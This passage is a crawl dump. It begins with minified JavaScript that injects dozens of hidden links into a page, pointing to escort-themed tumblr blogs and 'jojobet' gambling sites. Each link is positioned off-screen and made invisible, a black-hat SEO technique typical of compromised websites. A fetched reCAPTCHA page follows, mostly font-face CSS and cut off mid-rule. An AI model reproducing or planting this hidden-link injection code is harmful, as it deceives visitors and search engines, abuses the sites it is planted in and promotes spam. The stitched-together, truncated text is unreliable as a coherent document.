Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d9808a87f9();}else{document.addEventListener('DOMContentLoaded',addLink_d9808a87f9);}})();(function(){function addLink_6332b7cc4c(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6332b7cc4c();}else{document.addEventListener('DOMContentLoaded',addLink_6332b7cc4c);}})();(function(){function addLink_9b0d149da1(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9b0d149da1();}else{document.addEventListener('DOMContentLoaded',addLink_9b0d149da1);}})();(function(){function addLink_894194e20d(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_894194e20d();}else{document.addEventListener('DOMContentLoaded',addLink_894194e20d);}})();(function(){function addLink_29990902b9(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_29990902b9();}else{document.addEventListener('DOMContentLoaded',addLink_29990902b9);}})();(function(){function addLink_321aaf8a9f(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_321aaf8a9f();}else{document.addEventListener('DOMContentLoaded',addLink_321aaf8a9f);}})();(function(){function addLink_c8ff255d9f(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8ff255d9f();}else{document.addEventListener('DOMContentLoaded',addLink_c8ff255d9f);}})();(function(){function addLink_b0383e99ac(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b0383e99ac();}else{document.addEventListener('DOMContentLoaded',addLink_b0383e99ac);}})();(function(){function addLink_478d6d4939(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_478d6d4939();}else{document.addEventListener('DOMContentLoaded',addLink_478d6d4939);}})();(function(){function addLink_0cedce62f1(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0cedce62f1();}else{document.addEventListener('DOMContentLoaded',addLink_0cedce62f1);}})();(function(){function addLink_566f72308f(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_566f72308f();}else{document.addEventListener('DOMContentLoaded',addLink_566f72308f);}})();(function(){function addLink_abc4877f4b(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_abc4877f4b();}else{document.addEventListener('DOMContentLoaded',addLink_abc4877f4b);}})();(function(){function addLink_03c8cc7bf9(){var e=document.createElement('a');e.href="http://sindconce.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_03c8cc7bf9();}else{document.addEventListener('DOMContentLoaded',addLink_03c8cc7bf9);}})();(function(){function addLink_81eeab6252(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81eeab6252();}else{document.addEventListener('DOMContentLoaded',addLink_81eeab6252);}})();(function(){function addLink_b1f6ab467f(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b1f6ab467f();}else{document.addEventListener('DOMContentLoaded',addLink_b1f6ab467f);}})();(function(){function addLink_de62a97daa(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_de62a97daa();}else{document.addEventListener('DOMContentLoaded',addLink_de62a97daa);}})();(function(){function addLink_c33b6ce788(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c33b6ce788();}else{document.addEventListener('DOMContentLoaded',addLink_c33b6ce788);}})();(function(){function addLink_85e8691477(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85e8691477();}else{document.addEventListener('DOMContentLoaded',addLink_85e8691477);}})();(function(){function addLink_a4f7f60ff3(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a4f7f60ff3();}else{document.addEventListener('DOMContentLoaded',addLink_a4f7f60ff3);}})();(function(){function addLink_307d85a48a(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_307d85a48a();}else{document.addEventListener('DOMContentLoaded',addLink_307d85a48a);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4&co=aHR0cHM6Ly9jbHViLWNtYi5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=142e2qmbhd84
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
